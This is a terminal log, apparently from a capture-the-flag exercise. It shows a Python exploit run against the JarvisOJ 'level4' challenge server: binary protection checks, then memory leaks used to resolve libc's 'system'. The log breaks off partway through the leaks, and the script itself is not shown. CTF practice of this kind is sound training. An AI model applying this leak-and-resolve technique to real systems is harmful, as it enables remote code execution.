 ubuntu@ubuntu-virtual-machine:~/day4$ vim xlevel4.py
ubuntu@ubuntu-virtual-machine:~/day4$ python xlevel4.py
[*] '/home/ubuntu/day4/level4'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Opening connection to pwn2.jarvisoj.com on port 9880: Done
[*] leaking : 0x8048000 => 7f454c46
[+] Loading from '/home/ubuntu/day4/level4': 0xf77cc930
[*] leaking : 0x804a004 => 30c97cf7
[+] Resolving 'system' in 'libc.so': 0xf77cc930
[*] leaking : 0x8049f14 => 01000000
[*] leaking : 0x8049f1c => 0c000000
[*] leaking : 0x8049f24 => 0d000000
[*] leaking : 0x8049f2c => 19000000
[*] leaking : 0x8049f34 => 1b000000
[*] leaking : 0x8049f3c => 1a000000
[*] leaking : 0x8049f44 => 1c000000
[*] leaking : 0x8049f4c => f5feff6f
[*] leaking : 0x8049f54 => 05000000
[*] leaking : 0x8049f5c => 06000000
[*] leaking : 0x8049f64 => 0a000000
[*] leaking : 0x8049f6c => 0b000000
[*] leaking : 0x8049f74 => 15000000